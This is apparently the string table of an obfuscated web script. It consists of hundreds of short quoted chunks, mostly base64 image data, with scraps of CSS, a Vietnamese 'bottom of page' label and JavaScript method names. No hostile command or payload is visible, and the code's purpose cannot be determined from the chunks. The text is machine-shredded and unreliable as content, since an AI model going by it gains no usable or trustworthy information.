"oHebGEY18R", "QD3NCNRD6C", "p0ZQD05A6j", "eoUMUK+5CN", "Gw8Y9Y23JQ", "NQe+K8C4wF", "NQ+JeknUi3", "Ue/qvKg3vF", "dKUW9u4RxN", "13/xZoIdrh", "r+5Vh3s1nm", "RpocJ/M6rC", "nTJGn", "Bhrcpydo3m", "Oi3rdDxD1R", "ewcK1CtkNA", "2iHrdA6Le5", "tEPU6x4Q9S", "aqMoF6SAeo", "mX8oF6hCNQ", "vz1EvYZ5Ua", "r55PqdlLgZ", "e: none;\n\n", "/lD//rk6QN", "3ohT3RL3Be", "vmAHU6/4Co", "DAibbi3v0E", "9w+9W/YPvd", "A6hXNQP1BD", "bxDDWu00MY", "FCvcOG68y6", "iBR8AgDdEv", "cy7XQVAveQ", "nRf1ksOiXn", "WCsoancUZO", "RCoZzEA9c4", "vWWwfXA5nD", "aUagHkLoDf", "nfFJ3+nd4x", "xXb6uPzG0P", "78yIyNGRO2", "/9kXtmcdeO", "4p6SdSLdiw", "XVO9SOCgsC", "g8XM1BP8AP", "85HMo/GN+l", "Na7UxhKenc", "DPMnje/ZYR", "wT9QbvEPXi", "iMGOo1/I3j", "5hVAxD7zrg", "tyoneP5ksb", "MCjqAQDAPj", "UOjcMFwFcD", "cAAHggBwAA", "4OiHrZoKgH", "gDAPqBfVgK", "KkaloruxTN", "oh6zUOiXhL", "AvVKRlAvyQ", "lUS/aIep1D", "X6CHTVG+6v", "3dYIOgtdof", "h/6fNeRM7a", "C4h6E3dYDY", "5.8748 5.7", "Q35DTU3Tq0", "v4Qb1CEahX", "tton-dr", "5.74 5.874", "i9ABh6wbWM", "ol44LOoF86", "DleLkGANgI", "geP2xQEitB", "HAYMn6B5pf", "xWFRL5gX9Z", "NRr1M3AMA4", "4vkfn3bAeE", "EC90w/UkzO", "CWLxTjW6p3", "3A0Q9Ue/qv", "pQM9wD6skZ", "dxGq/zx3JK", "cGRvrucnLR", "ac/JE/fu0T", "6CCE0VyxwC", "FCOqykMpcb", "u3M2j4GtXR", "5sWPEAAAzy", "NiewlDSuks", "eJewAA7IUX", "tWMK5yJf/u", "TNwDAAA4Lx", "DjcnPkfR+J", "YyJWmK7mth", "m+ez2mZi8G", "/dzj4P2Z9H", "X1EPBCNR7Z", "4Icc74KT1c", "3UBAFSIepU", "4xHAv1sf69", "IPXN9HDDjT", "CYf8AHgTvx", "oBAPBIPFgC", "3mXcP62Ewb", "b9Lf+VBPuu", "uTpa7XhC7a", "fIUf2r3Txz", "lbK6LB78Ii", "B4Aerp/pXf", "cPsfmHd7Cu", "pxRCbmIT4U", "7gn6iUHRb1", "5c16CgnvYX", "ZTPcvKhf1N", "RNDPUMON+P", "16550LnFhgP", "x8CCEEOrWE", "ODmHyKn4ex", "toKIo/BI0f", "zRv3P6zb1v", "2q4nd9bNwe", "3iBaKeqNc0", "Pwn/v1Hlrg", "A8rM6iX8YN", "HqCfq9dwh6", "boIdrBlAPq", "nyHqCfqtd4", "-dr-logo-d", "EvWi86Le0A", "tZwKa/GCOG", "ICTfIh7ol7", "6mlGoB5CCP", "xehL9QT7i1", "fsm6F3Zwyf", "5r8QTnIABs", "RyqalyFwGk", "T/Uk4LHUI/", "f+GBUC193H", "AB0+qblz9w", "HyKn7B8ip2", "DlGveVDUE/", "5kaV6DcDcn", "ChiEi7KK8W", "sEPU6xo4Y9", "Nw9SAAA8hS", "0m/ixIYTc+", "wrgn6sV3iH", "VYQ0jSi14N", "UIIYQqKv2b", "quXNQeDtYj", "XolI6iXZIB", "AAx+RFHwCA", "J+1QcVDUu8", "gHqFi6BeTf", "jd2iHrdA6L", "vgzFGvPPVd", "HezWeYd5uL", "B1FM+BOpZD", "6wVtzgsQeD", "/X220PU65g", "lnvztfDeL0", "wRT6sAgAAp", "fie3J09dqw", "R9yvANOWg9", "GypWZc82cz", "/www.w3.or", "H9YZuAOoF9", "9jrny6nTfY", "uiXmWHqNc8", "9hra4/WuYS", "hYoGoF+wQ9", "4hByJlVjIl", "YbnFH8xmNy", "EMCAMCD+BD", "A7fpZTjSvp", "ol6+8y/jH2", "WaD4l6L6Je", "yol9CDYATq", "opxQB9TQTU", "707uA+bdn4", "Yeg8UOOd8B", "wAO6uNe6Le", "Iun6hltDtZ", "Ynxy9d1/h+", "GPVGv4Q5RL", "T3q34BR694", "hA9RrLgL1F", "TDvFi6ad2s", "k96Geo2PN4", "G4SXZxRjYp", "ZVzpAGPZf/", "+Q7FYVEvOH", "DAIBt8GIOA", "qDf0AFFvmT", "wQ9ZoHRT1R", "E8YcrwDztQ", "5TgODzGEB3", "m3cN6GAyb8", "GDcFFWMSYS", "S9Jcw6ZkxO", "gHrrigeDUI", "HLQAAnl4p7", "Oi3rBeVGv+", "cIvTttFHo3", "RCot0AP1wy", "Kg38Q4XC0S", "r3Txz5DTZG", "IPFgCAMATW", "UUz4E6lkMQ", "XMULvThtSz", "QAueFIUyc0", "Xd4c2i5qDc", "Dx+mn/sfo3", "M0r1TvqnKY", "aNOGxTeYgA", "ADYyTruiXq", "NRbQL2cH9Q", "G0GnKN+YRr", "OIOAHACol5", "nImQB/gsiZ", "gn+4F6lUKg", "7nnpZmeFzN", "RIWe5zZAz5", "BM4LQ5g4ob", "aQmEG9nQxQ", "CD+BD3RL2T", "ihhz7gHlBP", "/2j3mjQm7b", "tEdEGBeoUM", "mFjELHMOVR", "tV3iHrNg6K", "button-dr-", "o130DUC+wh", "7OPCALWO74", "mYf+wT1sTM", "cuối trang", "r6r366v/w0", "czi++CM0re", "Jd3jzD9cJe", "L2YE7plqhu", "+hOCzqBedF", "8//KbKHgmm", "FKinmhhyHn", "9j2YvDxQ07", "XvcNQL3AHp", "Kmt6mFPsZ3", "0WAGOpVMGK", "cM9UMw3Pa+", "IccDjXhkSR", "RBTBu", "IiuLw9qog8", "gqJdEvWiHq", "Lwd6D19/47", "Btw3BlAPdk", "8kvAkclKKo", "ShwWgPfsZT", "EAADuzPes/", "2+Fy2Meb0r", "Kji7iSpo04", "UKACYQ9So7", "RR/CBo/5Hg", "AMfmZQ8AuC", "Lzkk6mWDoh", "u/ZTPcvKhf", "cqybS", "YPJFjj/AuM", "w5jqx+Vw88", "+2g5C9j0F2", "L7CExg3o7G", "cYLmm0WAGO", "DGQfPuUA9f", "vuR51s+4Hh", "O/T6BeU+EV", "RuCkdsPU/D", "NSzqBfOiXv", "J7yIVDPYgD", "PkzHkJCu5h", "fVQMAL1Hhl", "pz6jG0Ll79", "vZgTumWqG4", "3IBhS983zO", "+na3yTOBRB", "SAJAPVCvyQ", "OoVzUD9QQ/", "qCfqXZ0X9Y", "kGqFe4COrV", "08zEC9QgZQ", "ZL3OAMRh0+", "rjDjHUczjU", "9w2dydsfIt", "OAofbgAAoC", "gpBRDvZq/p", "HrW9wDAOAI", "T/EA9pQiop", "nOnLPnFj2w", "UAAGyIqFfZ", "AO2TfmEdXu", "KDs18RkDpl", "4Q9QbvlzUm", "j/cMJ/0wUD", "+FfVO3uFmS", "\n      (va", "LRL1gh6jXN", "P1AvPi3pDD", "G+BHq4ZQD2", "XUagXiED1G", "Z1WMPQvBZU", "1hSDei9/AN", "Aw4JwZzo1z", "M97hL/c0fG", "ihXuW4TpJi", "OrV/QkiRyp", "+R+fdsB4S8", "PQAA2BpfcQ", "D/1Xu8MDwv", "oW8UiwZCCG", "Q1HUy6Exsy", "AMiXqLOyZH", "0AQEjUq+wQ", "20HHAqOLuJ", "v5wf1hm4A6", "g0MW4HTxDB", "mff//7L3bu", "oN4jA6infA", "Doac08+QI/", "skPUax4U9U", "UG8B9XIZoF", "MeQkK7mFzo", "mEG9nQxQr7", "mgh2uGI2j4", "EA9c4MoJ6c", "YLAu/ZTPcv", "f4icsn+InI", "AfgY1tnsiR", "hq5RSe+3fC", "hkvgbr7eJK", "neU/+aeRUA", "PQCA5+QBDA", "CoF6C/RwzQ", "erhmAPWAeq", "ai831LgLDh", "ryoN7xc1Fv", "ENyWNQT9QA", "RHU2/UHre/", "kt+DMwyoF9", "JwOg8bZDvY", "vF5cQ8AYF1", "Rb3gvKjXNf", "IKzfX", "D2DnwGnycC", "sZuY9gHo1f", "XpMf1Ksygn", "ikuzq", "uPoIyLzLjA", "NRUC9A6gn+", "hXHIvjGPqH", "cRqFfIAPWa", "L1Fujh6gfq", "TlThPHap6i", '__content"', "i+4nDvU8OO", "CkOMdcKb20", "CiEyh8zJic", "tBpubNwwGH", "+Y15NAxpNS", "/cWMwD1TzT", "IdQC94B6sh", "hD713/3pf1", "zM12Jb1MOG", "pJb6HwTBQ7", "y63mXcP62E", "PFKhXyAD1m", "iNo+BrV0dD", "XOcsYYJEjb", "lEC9Qgao11", "Kfk1M5pAZ1", "YRK4qVECKH", "charAt", "a/roKh3gR2", "MoF7GD+p13", "hvh3YlBvNy", "rrow", "KeqNd6h6hX", "P37Un6nXcI", "aM7nDzH0W9", "gHPzgQAAgC", "LMkC9wkVQr", "H3x8gYAByf", "1oh6jXPSDq", "hD1ug+IepN", "K/YXkN7dN6", "EC9QoZoF5z", "yDDl0DJ8gc", "qiXpX53cU9", "6g3Mi3rxHa", "fUqO0S95kF", "mvxgjhnp1f", "AIBzEvXunN", "AyLesG8qJc", "gn6jXNi3pV", "z4NXEM9YoY", "6z5/C8BTfK", "BOo9MoB6lQ", "C4NR/qFwED", "du9+xj7fo+", "4oRenfaMPQ", "75hj6Ewoh6", "Ceguol/ODe", "nWz7geEvMn", "fyvCnm8RDN", "GCerv+oPWd", "B2EPovbrCv", "92KwB1rZcM", "T6BeU+Fdhp", "r3gHqDe3CE", "F5yD9cM583", "kQC2a7xXzG", "Ovd95N7+Ga", "cM9UMwzPKf", "y9Xxs6wgD0", "K7IwwEAwJ2", "avIPB4B4aw", "iHgBwJR4KA", "frkKQCN21c", "bem+ElQ70v", "eft: var(-", "jDcTOeocCo", "t03APUCe0g", "K/E9DIaBep", "ZPTgDr527d", "HQw5p58hR/", "46UOPqtVcu", "RkDplR3XLb", "/GovBDdeFA", "dkXBjqfQnc", "TvC39PCn/t", "wAAANP4QAY", "d5U4LADv2c", "bISoV9kh6j", "DPYgDq3VrJ", "uGcWoJ5Ejq", "9tzxp4JnZn", "Oi3obd4h63", "9YZ6r193o2", "opxQB9TQjU", "gurnbAYfMq", "vNQCAKcm6l", "sVL77aDkLW", "YXmXeX28y7", "/y5JDwclFb", "4do3if0s6R", "0bmZ7rgwK+", "k93IxAvaI/", "g2Y6hXx5gE", "rdBaBecA8r", "ww79YUg3ov", "4eAdk9LDng", "UO+VAerlM2", "gxiMCIoV7D", "Lj9ZdQ4PfU", "QQv7n3Pmtp", "C9khHUSzIO", "AwD6gX1YCg", "XusuYRzNl/", "QuicPNMYZ6", "ZQL+cH9YZu", "iXdh31MnEP", "7Yc9TJxDwA", "KGHI0I1Dvk", "Gdcttc3fCx", "E3rYFF0E6l", "skPUax4U9Z", "nHXjoP5wB6", "rHCPIWdMBk", "AQ5M1KvsEP", "9oB4MhUC9B", "CrGRC2xXU3", "NIaf9lmCek", "uXjwAgCAlT", "t+LOc2/+jW", "hnrThtvrXV", "Qr2QE9ZIMU", "uH3u0Yhd7t", ".active .a", "//Ub7sXzOw", "W9YJ5US85J", "/tEqUeP5ks", "eNOJwNHetd", "AdST/UC97q", "PCcbfznTn9", "zEAAHBp1XF", "Ldoh63QOi3", "bGhE9QqBeI", "pDDxD1Jt7h", "sXUUv7TlcP", "l/uIQEvQr3", "7gFxDwAAjs", "U6z4k6k3cY", "pa5JwcXcSV", "+MK1BhEYMR", "9bFDUA+Dee", "G8qJccEvWy", "jkD1GsuBPU", "7A0jA9tJQ6", "BAvUJGQ/Cj", "vH/HrJCK6j", "QEitBpoA3k", "Q8AIVGvskP", 'its="objec', "FveD8YNTLx", "eo1F4J6C6i", "SeY3dUNQ/N", "UosIeNEdTb", "N4F6XeIvDK", "+YkbgnqlmG", "k+HHD48Jcm", "DgOGlDMN1r", "8xmNyDYEg9", "nAaEud+pw8", "7E9efpabfi", "QOeAEjhjDW", "T1AIAlb8oA", "F4J6C6iX84", "9dYZ/9hf7h", "jDwaTL3L8A", "/39AROPdgs", "FY2gXpJh3i", "Evc47RL3SK", "87p34kudZP", "fRuHNpS0AM", "j4UQmUP2wo", "8Ada6IgyQ1", "3tANQL3AHh", "eF+z3G/Uyc", "kzDf+yRwyJ", "ANslXsQEAX", "3hr/HA7l2L", "7FsRlDvTrG", "lAveZCoB5Q", "Gpq6TgadiU", "JeJu4BAADs", "UC/FYC8Wa3", "3mQVEviXrR", "AectB4eAdk", "5SBNTTjEA9", "AAE9jGfd2+", "46UJAJ5A1K", "mlGoB5CaFe", "AMznpRwAYO", "CAASURBVEG", "sB+PI6nvpS", "UXgnoLqJfz", "l2DM6Jeeei", ": 1px soli", "cN4Uxr4EBf", "Gi84AIAvEf", "uiIOORU+By", "JsX3DIGjdK", "Col4l7AMBS", "uFgze9+wZD", "FQL0FerhmA", "OFo3hns2i/", "gF5CD4IRoI", "KUgvi9+7Oa", "QQr/Tv1b5b", "9j1vexBxh9", "    transf", "WxL0GBPWyM", "ASURBVA+GQ", "AADgWjwcAw", "2PzrthPSTm", "AnsFLJgCwG", "KHg6CKupEk", "qaEaiHEHqz", "e9TNwDAEZ4", "fqBed0HO7w", "xQ1AMAEPYA", "3p2vh/F6V6", "oCUU/Ua5oX", "L1MnEPAPAy", "9QhGoVzKCe", "S1gGROtAIw", "ANEvYl3uFh", "gn+9h2wKHg", "gz74J7RPuy", "1wPidl5Vsa", "v8PgZaLeST", "241I+hMbMq", "xzdG6RQxAP", "9Ji2Ae3tat", "qEqhXyDDkN", "2ebyi6AY6h", "4XlRb+gBot", "hDEgDqgXpN", "oF86JeckjU", "YStSr7BD1m", "1gnowFAL1F", "XwL3iChaHk", "B6gT0kAaAe", "fzf4rsoWBi", "i3aIet0Dot", "8Ht8mbdcuu", "K/GAOq9MkC", "zSvVO+qcpg", "1DbTcQdwDA", "uccYLSlTn1", "dMH1oobPPZ", "RvQTqFTJAv", "HxT1RL3ivK", "Cx7D/7wvas", "2aV+TsMXib", "hUW9zXtQT9", "AACAASURBV", "0Q8VBUe8CO", "8LpXTFGDPX", "L5H592wHhL", "9ZoGRD1RDw", "Ies2Dol6aG", "j/AuMDh5AH", "+V737Tr+1F", "yeIHKnAUeU", "qguHMgYcE7", "lyltsMOXNe", "ICporgn6A3", "0B+xEE0M6Z", "beIeLBaJes", "8GIOAHAAol", "ijqAQBwBg9", "6gX3sDKDeh", "DgdRb9LNS+", "eVwiROZxfx", "DQygdJAABg", "OoVMkC95kJ", "poRqPfIAOo", "8C4wFejAWh", "A7IUXVwDg8", "6u1mBOyZ2Y", "zCFrpAuPoI", "NncnbHwj+l", "T2szKBexg/", "cJepVdoh6z", "aDey/8AqPc", "i3pDLyDqTd", "uMPNQVEvGh", "nq/EAAA5M1", "dKg6KehfYY", "T4B5RnyycQ", "kOxWFRLzj/", "8+8W/Yn7N3", "1MM6r38E6H", "uAVFv8h2Kw", "3IsRE4Qxgd", "AzpbfufdUU", "76pymDCyr4", "NRboIdrBlA", "P9Y0wPNzNQ", "MWgM2ToGpX", "2sMoN6mlfg", "Ji74k95v+U", "lJEpDPtOg3", "W6D4h6k3dY", "Rvw/Bu/QTN", "pB/N79Wc3M", "xAvUIGUK+7", "J7cnT12rDF", "mul4XXu1Kt", "yYDqCf4gXp", "od7PK/B0GL", "TD/2bMjKFY", "oV8gA9ZqLQ", "D6gX1YCgC6", "p7kI1FtAvV", "6i2gXi4D1O", "NGUpB/N79W", "Uw6pbb5u6E", "qCe4AfqKUV", "VoF5DOqgX0", "kH9sOOBQcX", "Q726P0HzSv", "MfGNbWCsoa", "T7lRRvsfV4", "L9DDpihfdf", "ob90Q9AACA", "sBw0JwExLd", "cT0k5ho/uE", "jUXAvUW6OH", "gDv2c867t+", "4x1CtiEHJm", "v6nU/QNQT9", "CJv6nX8BcI", "F4uA9TrLgD", "hXxCDkzCrG", "MK6wncI6I7", "hQCaCHw0hO", "oN6eX/g+t4", "l/KBeoQjUK", "ansition: ", "ZQL2qGagn+", "+yH7adsWxO", "NRD6C5+jAi", "ZAHAAATtcQ", "A7a6X25OMd", "rNfE4svpdP", "MO1EvqoWAE", "UA/tJH5oCC", "3c/nh2D4n5", "T25Onr9WGL", "kkKiXDYp6A", "PqBfVgKATq", "B5uZqBeMSP", "OUb8wDf89F", "So7RL2uwaX", "C/qdT9A1BP", "N79wDAIA98", "Uax4U9ZKoF", "2f1cy8B1Cv", "TsMXibqiXp", "PUAgD288bs", "gMP+2zBPWK", "2n2B2VzeMz", "RJeRBzLRxQ", "G4U2Hep/X9", "dHtZNhzeKr", "j800WGA6Fz", "d transpar", "89RL2GeVGv", "S2oEN+y2D6", "1hnopBnuxP", "none", "ZdcI/upB93", "iUG93YyAPT", "s+sZR+vdM8", "MvEPQAA4Gh", "w6JecF7U63", "sn/4EHbNsY", "P/ky2g2Ols", "Q/UU4qAepo", "C31EEvdvEM", "OLIAQG5Y6r", "i2IyhXh1jE", "v5bwL11tb/", "gXqEI1CsZQ", "7f4TzOqwhq", "De3CEMuAE9", "qFcoAvVKRl", "Ua/KDelVGU", "RaW+mAvNYZ", "QwMOGeGc+M", "5BVGv9aCod", "czv4AErD8L", "QWdiU8bkeb", "DBRr7JD1Gs", "LGgIIYSWkw", "AqGc1AfXOD", "q1SksQoqDB", "WhzUMzWtBh", "+ofY3q4mYF", "F71oGH/sMZ", "ghNCL1Ar3g", "Xqtd4h6xWF", "C+5h4sZqCf", "P9gP13OFAv", "wccPOXXf/F", "84A6jUXAfU", "ruxTNP4x8Y", "riBUEIbSUL", "h8+ed/8Pf7", "7WaYDNSW9u", "5h6gn6vXcI", "Icm", "i+/YAwCYQN", "aEud+pw86d", "1hs7duy/Qw", "l0ah4uzi9g", "x !importa", "JO6JegAAAP", "/SyvQ70Ug7", "lIE1NOMQD2", "AgIdWG/dEv", "G9XX/Q+s4f", "BveJrXdNOT", "mDrHczDHd6", "5TGxPnr5WG", "rKh0A9iwGo", "ol6E3dYXSD", "5vxVBv0d/d", "eo8MoJ7yIV", "w3Pa+0yc3M", "riGPAUNK3g", "kJCu5hc6Eu", "kA9QrXDDv1", "s2FoN4C6uX", "/E4N6uxkBe", "K+JY6hXxCD", "+Ac9R9O+Ht", "aqjoanrZNC", "cvKhf1NGpj", "4T1ebgXIgf", "AEAIA7sRX3", "oBgYcs4MoF", "Nz5nNy8H/M", "/63+5E/UO3", "NddAOoF97A", "qV86JeMiTq", "Lzwv6g09QN", "tfvh9EJUF6", "bdmuInQL0v", "4GF8X/Iz90", "2vAF214MDp", "/gSRgwhauy", "W/xj1RDwAA", "M6hVzAAAgA", "cGUA92Z8w5", "tYF7U634BU", "1dpgX9eI7R", "wXlRr/sBop", "g2A85R/+GE", "MoF5zIVAPq", "QoqDB3XvKi", "k5+D9mff//", ", 'Segoe U", "/UU4qAepoR", "myFnzktQcA", "DqdRcA9ZJ7", "PYgDq3VrJ7", "cjAA7ZtDIJ", "ZeDVGv4w5R", "QYAaCTqVXa", "EpxAic8i+6", "rXFP1Bu8Q9", "AOBUd23nT1", "X998vSBteI", "ADCOWTfHEN", "tEP1JP9QL1", "9RBC6N1igU", "oOesofmnL4", "FoE062JyRy", "5t38xnm3ea", "3uA0Zc25Rn", "aj3JXCPiD5", "P10Lv1G54v", "WMCeDvNW9m", "5Rr3lQ1Eui", "CGXACexBMT", "ImzbvdGQPP", "BtXkABgF0Q", "uAcAwFF4sQ", "rsIInPIHGO", "ol64XlRb+g", "c4av/40e1Q", "TUO3GH5LCo", "W+tdcC9Liv", "oS9TJxDwAA", "ed8Unf6d3j", "QHUk/0JQ45", "3o7GaBedwG", "hNFu84Agh9", "4Hb9LCea11", "/h+AW0dJ5M", "ELgvDCEiRO", "x1Cv6k+K7X", "lUTkzlkL0L", "y3lRb3te1E", "wxi3rxhEPR", "FwwMOGeGc+", "si+n4XXvFK", "SUa+yQ9RrH", "PZSEOQ6sU3", "uVw44HaHbD", "r8GYAAA/gQ", "vBca4AcedA", "4CoN3GH1bC", "Bj2X/2he1Z", "0J6cfekf0o", "IE1NOMQL1H", "9SYvnBjqGX", "cFsC3EzkVB", "R4t6mbgHAO", "T/UA92Q/Uq", "P5gyUyG4Sm", "qFe4Q9QqHR", "efYx9v93vJ", "e4P0GxgOOH", "4JnXO++m93", "3mhF0JjZlT", "Br2dzuYF/W", "y5qDdhh2BQ", "ACNAyiH7Bu", "+wNg/FDwX6", "GUK+7AKiX3", "y8UQghV9Av", "Ub1smkREBw", "WEHbiEUQ72", "Lol60Q9TrH", "3vEo97J77k", "C9A3sYDDPv", "ck16Syxgo/", "13f7of93h4", "zGEB3K6BUb", "v5ypj+rK25", "iDqiXpN86J", "0sCnKV52+X", "JgyDkzgHrl", "3XyGebe56A", "ufe8FxrgBx", "6oF54X9YYe", "XpFf9L7LZ+", "0kA9QrXLwv", "3m3pQjco0/", "FoF5wDyszq", "0/ZtiYG50w", "AAcLIP37Un", "h6jXPCjqiX", "EO3fuTLv3F", "odz512ipwk", "S91byoN3y5", "964qC46VK9", "QaoV7gI6tU", "D7tXROTOWS", "/ew+eHz5t1", "QbqFTKAet0", "cIsdRESQE0", "eBeoUMUK+5", "zs0941MZlD", "NzyL5hq3el", "Y0vEs87p34", "FAP1Gvyg3p", "JIVEvGxT1A", "QCYzxshAHC", "C+EMILnGWM", "u9dfueeqDf", "ZeOgEAADei", "9zLtdBfHz7", "bDDlzXoKCe", "yAbydyUjkx", "cix8rAABgB", "Co88bvEwAA", "UqL3/KqLcx", "86ZAdQD6rX", "B8+83nk3vY", "5M1a69E9+v", "g3rITFf650", "h3uf1CQ0Y6", "+5pAup1+oF", "CogBd", "TOaQGdUtt8", "KeqLffHqJe", "zwDhNBrBdS", "HqaEaiHdhY", "RkPwowacN4", "Peqz/z0x9d", "lHD9BjvuSg", "Gi3sQ7XBwW", "4OiHgAAW97", "g3pDNwD1An", "9GqJe5R2iX", "1f09iZzBB5", "YsHccCOBSc", "UC+rBUAjUW", "xO3uPRfCdg", "lMfWxMZNjH", "uJ7GAwD9cy", "xXeIeqJe6x", "r7kI1FtAvV", "e/L0tdrwBX", "7a4F79Mn6+", "jXl0HDgxvb", "dwh6oVEPQA", "HALAdXswAY", "4P944AYCn8", "r1V419xqDe", "5XvPl4/ywG", "xT9Qb3OF2l", "8oM6mX8oF6", "000;\n  }\n\n", "3cU/UO3iHh", "e4B9QbkwHU", "cPrBU3eOzB", "Ku/jJKh+Y7", "B3DjH7E8cP", "2MM9ZYMQuS", "4gxCbqNwEn", "hNDE9Nf2WB", "6JEhBAAAQB", "HqFS8Q9YI7", "UG7oBqBfYQ", "JgCwGaJeZY", "pTDAvgTYns", "eCeguol/OD", "gGPEPVGg95", "Hv6vwOol4m", "AE68ccDpCt", "gadiU0ZSkH", "2HGobFP5u9", "yol9RDwQjU", "DEBDOIQMeQ", "L0mP6hXZQT", "QiodwD1JD9", "LHUI/AoeIY", "eGc+Mcuvcn", "/hPMzlPDkH", "1nQw6E5syJ", "ehPvcLFA1L", "py23buPse/", "SDqjd1B3AM", "DREBQHDT+p", "m7rAaFvWCe", "rJXio3/acw", "B08QYBN+ug", "DNAOoB9Voz", "AYfMqG5lni", "f5Kol4l7AE", "YlPGSvdZR3", "R2CdabB3FL", "rfpHJq3gEH", "haw6S/GiKF", "djWxu34WTu", "vaI/Kb7rRd", "CJ5X3iRfbO", "CSKHQUPzM3", "VEvOH+gqJe", "E4YsViL9Bv", "Uf3c49D9mf", "qJd9xY9+aI", "iLNbtqw70Q", "MBhauOeqLf", "KHRu/guAqn", "IzqVUg7Vbx", "vBwRUHxELo", "nDgXpJPRSM", "eqJezx2iXj", "oW9XBHlqYK", "QrB5yO0G0G", "/7DGaBe3h9", "bC/TgDJz2e", "ktczG40pk4", "setTime", "J3kgW5TgOD", "DR+yPEOOGk", "qBfYQ2IG9X", "udOLiHzQ/H", "73PxMk93Ix", "bKPbTKHiqO", "nv1bn2rfFu", "hf1hh4g6k2", "div class=", "2EPUycQ8AY", "6b9p99/Ljg", "+GVhpzTe1i", "Bot7EO1wcF", "YgAiOGeg3/", "GuaF/WqBkU", "sXk3n2HebS", "zXgvCmMfQk", "15.936 35.", "efvhdny9Qr", "hhL5V/+2/8", "dC/KuNKBxj", "CgqiZfoyJo", "dOf1RU3OG2", "vVuyWMGO7F", "9J5idp4Yh5", "XMu5oRqIfQ", "oF9hDEgDqg", "07us4d4nxk", "6oLhzIGHBO", "QL3AHpIAUA", "C0S9TNwDAG", "wD6jn9AP15", "V+dFveHlol", "piWGiwFNvH", "CbS8GB8+83", "oV/QnxXe9J", "3sM1wxE0fI", "qBfewCgD1Q", "9O9ybWCFyD", "A++E3bYCDE", "2wv1BK6vSw", "zOol/GDet0", "DeRSw3HMhE", "XPkCP7GXIq", "bKAb6Tf/L1", "B+opRUA9zQ", "OGtgJFmQ4x", "71QIhx3FHg", "DO4REdGdZZ", "5jz6eU/qZG", "   align-i", "dhL1Sr5zDw", "C7S4F7fBca", "tMvNOOpu/Y", "AHbxXf/q9m", "1Nsp/o+sbU", '" style="m', "AOBsvAADAD", "FpGPXAPqDf", "i3qiHgAA7M", "ol6aGvUycQ", "n7t2je+ZpP", "FS6CejUGUO", "1TvcOTTlDm", "i2Chdw04DB", "LIXthq3ebG", "6dGNTbzQjY", "Oi3tALiHoT", "nt;\n  }\n  ", "JnAtykAFCO", "RytwMO2Q/7", "wA/XcwUC9h", "AADA8nzQAg", "dS7+MdQTwy", "/CLXNwDAI7", "bvPsa+3yPu", "Mla6zzrKa1", "eoeoVxwW9Y", "4CoN/kOxWF", "zbnoP1wxH0", "J4POxKYMpS", "gnmYE6iGEP", "Pj35PI8XbX", "wZQT/kQqGc", "/YcwPDUwUv", "qHczL+qJej", "WQ4x3Ivlbb", "AvdMNcPwnP", "t6AVFv4g6r", "E4LOoF50W9", "t1iAEUIIIY", "nt-family:", "oZarBvfGHo", "eAehN66AwF", "mwDnqP5zwg", "x9y6r75s0A", "37tE987QeN", "eLnWJr+5Vh", "mAAODxRr7J", "fMti++ByOG", "3CbmVd5Ttv", "GBc4nDxgfc", "UZoF7hwvHz", "5iu2U7xM9r", "9Qh7+qYj4p", "AQb7jn/3Wp", "kII2cRChRB", "ygzqZfygXq", "3/svfdvt17", "qlvaxzb2+R", "ntain !imp", "iRQ+Zw9g+R", "Zw+xneG8se", "PLzxL1MnEP", "f4S0OooCfc", "KKUipxtm/5", "rDvDuUcdC8", "aUIqKcZgXo", "BNQ7gHqSH6", "f8XMC9RDDe", "bH5497/5zf", "lKBo8KBsKQ", "p3YJnNYADc", "zqJfxg3rdN", "AAPLAs7ol6", "L0AGHrBtYx", "W6OGaAdQD6", "5IDTkfoNgP", "hX2SHqNQ+K", "hXrt6/vYHk", "200yz8O9ED", "IHGOoV/Qnx", "PWwyMgu4cl", "gHgyFQL0Fe", "Aep1F4B6wT", "f6AqAe7/aH", "1AMAAC7OJw", "psuGBhwzgz", "MIXthq3ebG", "MB6nUXgHrB", "UE4PHUA/bw", "pgZHKdx8tZ", "//dH7QJ68u", "gHnaM64y/6", "cBjPjnqZuA", "AcA982bKAD", "zYe9TJxDwC", "0ZF0BCGp9h", "UC/J+CCo9y", "DqBfaQBIB6", "q+g9heGpgp", "kqgXiHDkNN", "F5zEVDvAOp", "wDn9A5p45Y", "eUK81A6hXN", "aIeo1z0g6k", "+7tZ9/jRG6", "MzPdMGBXxP", "0F7nD1Y4DR", "dol7hkKiXD", "7iHVQCoB+o", "NoE9fIZjaG", "NcnP3Pvhqh", "qDdph41BUQ", "KU8+jjOaWf", 'le="mask-t', "ygXiED1Gsu", "d4xxL8Tg3q", "AEAnJuoV9k", "WW/6K4487f", "2Iqcd22QOg", "/8KFo3ZPTg", "aC0G9BdTL+", "EOUa97QNSb", "lTn1OnnToX", "XjJd6Jzbv5", "ED1GsuBPUW", "nNQ4LwOoay", "Ne6LewTvc/", "KOoBAOQ8rA", "i3rb86Jeck", "APJ2oV9kh6", "AscuQNDAfN", "NfqCfeAemM", "bgA+GpgOBE", "IRZahBBCyK", "GI2j4GpUw7", "Uu/ZPfby/Q", "x9v93vJlDP", "FF/9k7CHoV", "1Rr+GOT0S9", "cqaP5ksbDp", "PDvRA5kxgh", "CwPOgAAXMZ", "5AB6jUXgno", "S86L+oNPUD", "4TpJi18MmH", "s456ot8O8q", "iUW+HJWZHv", "2xXU3srp+F", "T2hQ9mtiMo", "0S95kFRT9Q", "9U80wPKf4i", "AADckTf+sA", "AVxe/cCPXy", "+rOeuv/dXf", "EvQ4HeUYtg", "cnN3k7iQLc", "9iyAyh8wxh", "1MFKKoV7N3", "g3iMDqKd8C", "1BP1muZFva", "joXP/bW9Tt", "XqUIqKcZgX", "gDQuzAO2Tf", "4RY2O9O4Sz", "wHlTGPsSFN", "Pvm6LTv9M7", "erh9g9APU8", "Cv2LbRuvGx", "AVFv8h2Kw6", "JOpFO0S97g", "6YY1Hv5bwL", "JzQwxnNmCJ", "3JiZzyH7Yf", "j9G4dI/Tut", "TykC6mlGoB", "pXpXlcOEkX", "8vdoqt7VeG", "f4T3iHgAA3", "2F46mel8t3", "q3gEHQvFK9", "/lXfvEKx1l", "/M6rCGoXkt", "UKGYac5qI7", "BgCV4oAFiV", "qoWAE6j0yg", "8AgIyHNQAA", "6CHqx+oB9R", "g6IeAMC+PN", "AmTgAds2Bs", "O9BUIx1DPk", "TzMC9RBC3y", "jHLr3J136i", "F5iDw8zUK/", "uhMbMqYPO8", "80ksOmWHgQ", "rj2vAvu0RP", "XDjgdodsMO", "zyBxjqFf0J", "P3wW1xOoV8", "Uy/sDDijL7", "ZQb8kgRA6Z", 